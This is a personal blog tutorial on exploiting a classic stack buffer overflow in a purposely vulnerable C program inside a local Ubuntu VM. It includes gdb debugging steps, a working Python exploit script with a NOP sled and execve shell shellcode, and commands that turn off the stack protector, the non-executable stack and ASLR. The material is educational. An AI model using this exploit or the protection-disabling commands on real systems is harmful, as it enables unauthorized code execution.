"Simple" Stack Based Buffer Overflow
In stack based buffer overflows, all environments are different. While the exploit is the same as many others, the environment is not, so this post is for documenting what can go wrong. For clarity, this guide follows along to a LiveOverflow video where he creates a buffer overflow exploit: https://www.youtube.com/watch?v=HSlhY4Uy8SAtl;dr
tl;dr for the compiler and environment problems this guide covers:- gcc needs flag
-fno-stack-protectorwhen compiling-Some compilers add stack protection to protect against buffer overflows - related error:
*** stack smashing detected ***: <unknown> terminated Program received signal SIGABRT, Aborted. 0xf7fd5079 in __kernel_vsyscall () - gcc needs flag
-z execstackwhen compiling-Some compilers mark stack memory as non-executable, so you are unable to run shellcode that is loaded in the stack - related error:
Program received signal SIGEGV, Segmentation fault. 0xfffffd29e in ??() - Disable ASLR on Ubuntu 18.04.1 using
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space -Linux 18.04.1 LTS has ASLR enabled by default which randomizes memory address where programs load there stacks, heaps, vars, etc.
Getting Started:
Tools Used:- Ubuntu 18.04.1 LTS VM was used
- gdb
- gcc
- Python 2.7
return address on the stack frame with a new address that points to shellcode.If you are new to understanding the stack, registers, or return addresses I suggest this YouTube video to get started: https://www.youtube.com/watch?v=5iQkR69H_1M
Walkthrough of C code:
Here's the C code we will be exploiting: #include <stdio.h>
#include <string.h>
int func(char buff[]){
char buffer[64];
printf("Address: %p\n", (void*)&buffer);
strcpy(buffer, buff);
printf("Buffer contents copied");
}
int main(int argc, char **argv){
if (argc < 2){
printf("Not enough args\n");
}else{
func(argv[1]);
}
}func() function is called to create a buffer and copies the parameter into the buffer. For debugging purposes, it also prints the buffer's memory address.What makes this program exploitable is the
strcpy() function. When this function is called, it writes contents to memory until the contents contain a null terminator \0. It does not check if it has reached the end of the buffer. This leads to overwriting past the buffer and possibly into program space.The fun begins:
hello.c. To start, I compiled the code in a bash terminal using:
gcc -m32 -g -o hello hello.c chmod 755 hello
Background on "ret" in assembly:
I found understanding 'ret' in assembly helped me better understand what is going on under the hood during the overflow. (Source: https://c9x.me/x86/html/file_module_x86_id_280.html)
Here's a synopsis: There is a memory address stored in the Stack Pointer (esp). The value stored in this memory address is actually another memory address (also called a pointer) and that points to more executable instructions. This value is also called the return address. In assembly, 'ret' takes the value (return address) in esp and loads it into eip (instruction pointer). That's how a function returns execution back to the caller function (in our case func() returns to main())

return address, and replace it with a different address, we can use that execute shellcode. In the picture above, our goal would be to overwrite 0xffffd2dc with our own value.
| Source: Wikipedia |
Char c[12] represents the buffer. When adding content to the buffer with a function such as strcpy(), it could write past the buffer and begin overwriting important information on the stack like the return address as seen in the third image.The payload in python:
Thehello program we compiled takes 1 argument to execute. A python script named payload.py is used to generate the input variable. 
python2 payload.py
Finding the Return Address in the current stack frame:
To search for the ret address, we're going to use gdb (GNU Debugger). We'll use it to set a breakpoint on the ASMret instruction we want to target and then see if our alphabet string overwrites the return address. We'll be targeting ret in the func() function.
Launch gdb in the Ubuntu terminal:
gdb ./hello run $(python2 payload.py)
   *** stack smashing detected ***: <unknown> terminated
   Program received signal SIGABRT, Aborted.
   0xf7fd5079 in __kernel_vsyscall ()
The gcc compiler on Ubuntu 18.04.1 adds in a stack protector mechanism to detect buffer overflows. Here's is a stack exchange post about it: https://security.stackexchange.com/questions/158609/how-is-the-stack-protection-enforced-in-a-binary
To get around this for learning purposes, recompile the program to disable the stack protector:
gcc -m32 -g -o hello hello.c -fno-stack-protector run $(python2 payload.py)
No stack smashing detected this time, so that's good. So now, let's switch gdb to the Intel assembly syntax:
set disassembly-flavor intelfunc() function. In gdb, type:
disassemble func
strcpy, printf, and puts. We only care about the last line though
0x565555ce <+81>: ret b *0x565555ce
r $(python2 payload.py). Press y if gdb says the process is already being debugged. It should break on 0x565555ce
x/20wx $espxis examine/20wis 20 words (20 bytes)- the second
xtells to display in hexadecimal. $espmeans starting at the stack pointer register

With the breakpoint on ret at 0x565555ce <+81> if we inspect the stack pointer (esp), we will see it pointing at the return address. Display the registers in gdb:
info registers
esp register. Does it look familiar?
0xffffd26c. Since the next instruction is ret, that means 0xffffd26c is the piece of memory that stores our return address.In gdb, type
c to move past the breakpoint:
0x54545454? But why?When the
ret instruction is processed, the esp register has an address in it. The address in esp points to the return address. The return address is loaded into eip to redirect program flow back to the caller function, in our case main(). When we examined the contents of esp (x/20wx $esp in gdb) we see the value 0x54545454. This value is the overwritten return address. When we continued execution, ret loaded the instruction pointer with 0x54545454 which it thought was the return address. In this case though, it is invalid memory because we overwrote it, hence our error message.
TTTT in ASCII. This means from our padding string, the letters TTTT overwrote the return address. That means we can replace TTTT in our python script with an address to point it somewhere else in memory. But where? 🤔 We'll get to that in a second.So back to our python script:
With this knowlodge, our padding will be everything up to TTTT in the alphabet string. Now we can just replace TTTT with an address of our choice to redirect program flow.
Now what return address should we have replace TTTT in our string?
- Option 1: Point it at the next address (
0xffffd270)and immediately append our shellcode so it takes up that space - Option 2: Point it at an offset of
0xffffd26cso it will move to a position from where ESP was pointing and use a NOP sled to execute shellcode
Even though we are still technically hardcoding the
0xffffd26c address, we can make use of a technique called a NOP sled to help get to the shellcode. This way even if our return address is off a couple of addresses or even a couple hundred, the NOP sled will is able to help correct for this.To read up on NOP sleds here's a stack overflow post: https://stackoverflow.com/questions/14760587/how-does-a-nop-sled-work/14760699#14760699
So in this case, we'll point our return address to
0xffffd26c+50. This means return to the address 50 bytes above 0xffffd26c. We can always tweak the offset per machine to 100 or 1000 if our exploit fails randomly.Back to python here's what our exploit script will look like:
import struct
padding = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
return_address = struct.pack("I", 0xffffd26c+50)
nops = "\x90"*90000
payload = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
print padding+return_address+nops+payload
Line by line explanation:
In the padding string, we won't need fromTTTT onward. Having [A-S] in the string is enough to reach the return address. The 4 bytes after SSSS will be our return address. padding = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"struct module, and use it to format our return address + offset of 50. import struct
return_address = struct.pack("I", 0xffffd26c+50)x90. The idea being, the more NOPs you have (not toooo many), the more likely our return address above will be filled with them.
nops = "\x90"*90000 payload = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"/bin/dash process, so when our code executes we'll have a new shell open in our terminal.
Then we print it all out to send the output into our hello program print padding+return_address+nops+payloadRunning the Exploit:
Now when we run this script it will replace the return address with0xffffd26c+50 (so like 0xffffd28c). Then hopefully at location 0xffffd28c, it will have our NOPs in place to then slide down into our shellcode.Go back into gdb:
gdb ./hello b *0x565555ce r $(python2 payload.py) x/30wx $esp

0xffffd26e+50, which equated to address 0xffffd28e.
Since we filled the code with 90000 NOPs, it's possible this will still work. This is why it is very important for us to use a big NOP sled if we can and an offset from an address that we can change easily without having to know the exact address we're jumping to. Keep in mind, in the real world NOP sleds are easily detectable.
This should still work in this case so let's continue off our breakpoint. Press
c to continue in gdb:
  (gdb) c
  Continuing.

  Program received signal SIGEGV, Segmentation fault.
0xfffffd29e in ??() But a quick examine
x/40wx $esp will prove this wrong:
0xffffd28e, it now equals 0xffffd29e. This doesn't affect the outcome of anything though. Just trying to clear up possible confusion.As we can see here, the
return address+offset that we selected should work and it should perform no-operations until it hits the shellcode. After digging, here's the reason for the segmentation fault: https://security.stackexchange.com/questions/72653/exploiting-buffer-overflow-leads-to-segfault
Basically, when the program was compiled, the compiler marked stack memory as non-executable memory, so if it tries to execute CPU instructions from inside the stack, it faults. This is to help prevent stack based buffer overflows.
To turn this feature off, add the
-z execstack arguments in gcc then recompile the program again:
gcc -m32 -g -o hello hello.c -fno-stack-protector -z execstack r $(python2 payload.py)c to continue past the breakpoint aaaaaand~

   process 22411 is executing new program: /bin/bash
   Cannot insert breakpoint 1.
Cannot access memory at address 0x565555ce/bin/dash, gdb saw ./hello start a new program and gdb attached to it. Then our breakpoint was unavailable because that memory address didn't exist in the new program, so it exited.
Simple fix. Exit gdb with
quit and relaunch. This time, no breakpoint. r $(python2 payload.py)
/bin/dash in our gdb instance. This can be verified with whoami
Running the exploit outside of gdb
That's great and all, but the real test is running it outside of gdb, you know, on a live system like Ubuntu 18.04.1 LTS.Open a new terminal:
./hello $(python2 payload.py)
Segmentation fault (core dumped) tail -n 4 /var/log/kern.log
ip is using our return address as expected. But the stack pointer is all over the place. It's not consistent like it was in gdb. Hmmmm....If we continue to run our program, look at the buffer address it's printing. It changes every time the program is run.
The buffer wasn't changing that often in gdb though? Since it's changing so much, the offset in the exploit can't be used at all. In fact, it's ramdonized so much, there's no way to know what to select as an offset. The question is though, why is the stack pointer and the buffer addresses so random now?

ASLR - Address Space Layout RandomizationThis is an operating system level feature that randomizes the layout of memory in programs. Apparently it doesn't affect gdb. The last thing needed for the environment is to turn off ASLR using this:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space 
This blog post was just to serve as a reminder of the modern protections computers have now days to protect against buffer overflows and how to setup an environment if you plan on giving this a try yourself.
Thanks for reading
-DJ
4/5/2022 Update: I see what people are querying when coming across this blog post, so I added the related errors to the TL;DR section to hopefully make it easier to digest and updated some grammar.
Comments
Post a Comment